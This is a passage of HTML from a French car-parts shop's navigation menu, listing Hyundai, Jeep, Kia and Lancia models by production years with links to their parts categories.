  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1551-atos-98-01" title="ATOS (98-01)">ATOS (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1552-atos-01-03" title="ATOS (01-03)">ATOS (01-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1553-atos-03-08" title="ATOS (03-08)">ATOS (03-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1656-elantra-lantra" title="ELANTRA / LANTRA">ELANTRA / LANTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1656"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1656">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1546-elantra-lantra-95-98-" title="ELANTRA / LANTRA (95-98)">ELANTRA / LANTRA (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1547-elantra-lantra-99-00" title="ELANTRA / LANTRA (99-00)">ELANTRA / LANTRA (99-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1549-elantra-lantra-00-03" title="ELANTRA / LANTRA (00-03)">ELANTRA / LANTRA (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1548-elantra-lantra-04-06" title="ELANTRA / LANTRA (04-06)">ELANTRA / LANTRA (04-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1550-elantra-lantra-07-11" title="ELANTRA / LANTRA (07-11)">ELANTRA / LANTRA (07-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2155-excel" title="EXCEL">EXCEL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2155"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2155">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1545-excel-92-95" title="EXCEL (92-95)">EXCEL (92-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1660-getz" title="GETZ">GETZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1660"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1660">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1032-getz-02-05" title="GETZ (02-05)">GETZ (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1544-getz-05-09" title="GETZ (05-09)">GETZ (05-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1661-h1" title="H1">H1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1661"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1661">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1541-h1-97-05" title="H1 (97-05)">H1 (97-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1542-h1-05-08" title="H1 (05-08)">H1 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1543-h1-08-" title="H1 (08-)">H1 (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2157-h100" title="H100">H100</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2157"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2157">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1540-h100-97-00" title="H100 (97-00)">H100 (97-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2160-i10" title="i10">i10</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2160"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2160">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1539-i10-08-11" title="i10 (08-11)">i10 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2161-i10-11-13" title="i10 (11-13)">i10 (11-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2162-i10-13-16" title="I10 (13-16)">I10 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2158-i20" title="I20">I20</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2158"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2158">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1538-i20-09-15" title="I20 (09-15)">I20 (09-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2159-i20-15-19" title="I20 (15-19)">I20 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2836-i20-20-" title="I20 (20-)">I20 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2165-i30" title="I30">I30</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2165"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2165">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1537-i30-07-12" title="I30 (07-12)">I30 (07-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2167-i30-12-17" title="I30 (12-17)">I30 (12-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2168-ix-20" title="IX 20">IX 20</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2168"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2168">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1536-ix20-11-15" title="IX20 (11-15)">IX20 (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2169-ix-35" title="IX 35">IX 35</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2169"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2169">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1535-ix35-10-13" title="IX35 (10-13)">IX35 (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2170-ix35-13-" title="IX35 (13-)">IX35 (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1659-matrix" title="MATRIX">MATRIX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1659"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1659">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1532-matrix-01-06" title="MATRIX (01-06)">MATRIX (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1533-matrix-06-09" title="MATRIX (06-09)">MATRIX (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1534-matrix-09-" title="MATRIX (09-)">MATRIX (09-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1658-santa-fe" title="SANTA FE">SANTA FE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1658"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1658">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/689-santa-fe-00-06" title="SANTA FE (00-06)">SANTA FE (00-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1031-santa-fe-06-09" title="SANTA FE (06-09)">SANTA FE (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1531-santa-fe-09-12" title="SANTA FE (09-12)">SANTA FE (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1878-santa-fe-12-16" title="SANTA FE (12-16)">SANTA FE (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1657-sonata" title="SONATA">SONATA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1657"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1657">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1530-sonata-98-02" title="SONATA (98-02)">SONATA (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1527-sonata-02-05" title="SONATA (02-05)">SONATA (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1528-sonata-05-08" title="SONATA (05-08)">SONATA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1529-sonata-08-11" title="SONATA (08-11)">SONATA (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2171-tucson" title="TUCSON">TUCSON</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2171"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2171">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1034-tucson-04-10" title="TUCSON (04-10)">TUCSON (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2261-tucson-15-18" title="TUCSON (15-18)">TUCSON (15-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/603-jeep" title="JEEP">JEEP</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar603"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar603">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2176-cherokee" title="CHEROKEE">CHEROKEE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2176"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2176">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2175-cherokee-05-08" title="CHEROKEE (05-08)">CHEROKEE (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2177-cherokee-08-11" title="CHEROKEE (08-11)">CHEROKEE (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2172-grand-cherokee" title="GRAND CHEROKEE">GRAND CHEROKEE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2172"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2172">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/604-grand-cherokee-91-98" title="GRAND CHEROKEE (91-98)">GRAND CHEROKEE (91-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2173-grand-cherokee-98-05" title="GRAND CHEROKEE (98-05)">GRAND CHEROKEE (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2174-grand-cherokee-05-11" title="GRAND CHEROKEE (05-11)">GRAND CHEROKEE (05-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2566-grand-cherokee-11-13" title="GRAND CHEROKEE (11-13)">GRAND CHEROKEE (11-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2567-renegade" title="RENEGADE">RENEGADE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2567"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2567">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2568-renegade-15-" title="RENEGADE (15-)">RENEGADE (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2178-wrangler" title="WRANGLER">WRANGLER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2178"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2178">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/605-wrangler-96-06" title="WRANGLER (96-06)">WRANGLER (96-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2179-wrangler-07-17" title="WRANGLER (07-17)">WRANGLER (07-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1505-kia" title="KIA">KIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1505"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1505">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2180-carens" title="CARENS">CARENS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2180"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2180">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2181-carens-00-02" title="CARENS (00-02)">CARENS (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2182-carens-02-06" title="CARENS (02-06)">CARENS (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1506-carens-07-12" title="CARENS (07-12)">CARENS (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2183-carnival" title="CARNIVAL">CARNIVAL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2183"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2183">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1507-carnival-01-06" title="CARNIVAL (01-06)">CARNIVAL (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2184-carnival-06-10" title="CARNIVAL (06-10)">CARNIVAL (06-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1725-ceed" title="CEED">CEED</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1725"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1725">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1508-ceed-06-09" title="CEED (06-09)">CEED (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1509-ceed-09-12" title="CEED (09-12)">CEED (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2185-ceed-12-15" title="CEED (12-15)">CEED (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1721-cerato" title="CERATO">CERATO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1721"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1721">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1510-cerato-05-07" title="CERATO (05-07)">CERATO (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1511-cerato-07-09" title="CERATO (07-09)">CERATO (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1512-cerato-09-13" title="CERATO (09-13)">CERATO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2187-optima" title="OPTIMA">OPTIMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2187"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2187">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2186-optima-12-15" title="OPTIMA (12-15)">OPTIMA (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1722-picanto" title="PICANTO">PICANTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1722"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1722">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1513-picanto-04-07" title="PICANTO (04-07)">PICANTO (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1514-picanto-08-10" title="PICANTO (08-10)">PICANTO (08-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1515-picanto-11-15" title="PICANTO (11-15)">PICANTO (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2189-pregio" title="PREGIO">PREGIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2189"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2189">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1516-pregio-95-05" title="PREGIO (95-05)">PREGIO (95-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1726-rio" title="RIO">RIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1726"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1726">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1517-rio-00-02" title="RIO (00-02)">RIO (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1518-rio-02-05" title="RIO (02-05)">RIO (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1519-rio-05-11" title="RIO (05-11)">RIO (05-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2193-rio-typ-ub-11-16" title="RIO TYP UB (11-16)">RIO TYP UB (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2190-shuma" title="SHUMA">SHUMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2190"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2190">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1520-shuma-spectra-01-05" title="SHUMA / SPECTRA (01-05)">SHUMA / SPECTRA (01-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1723-sorento" title="SORENTO">SORENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1723"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1723">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1521-sorento-02-06" title="SORENTO (02-06)">SORENTO (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1522-sorento-07-09" title="SORENTO (07-09)">SORENTO (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1523-sorento-09-14" title="SORENTO (09-14)">SORENTO (09-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2191-soul" title="SOUL">SOUL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2191"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2191">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1524-soul-09-14" title="SOUL (09-14)">SOUL (09-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2192-soul-14" title="SOUL (14-)">SOUL (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1727-sportage" title="SPORTAGE">SPORTAGE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1727"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1727">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1525-sportage-04-10" title="SPORTAGE (04-10)">SPORTAGE (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1526-sportage-10-15" title="SPORTAGE (10-15)">SPORTAGE (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2569-sportage-15-18" title="SPORTAGE (15-18)">SPORTAGE (15-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1492-lancia" title="LANCIA">LANCIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1492"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1492">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2194-dedra" title="DEDRA">DEDRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2194"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2194">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1493-dedra-89-99" title="DEDRA (89-99)">DEDRA (89-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2195-delta" title="DELTA">DELTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2195"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2195">
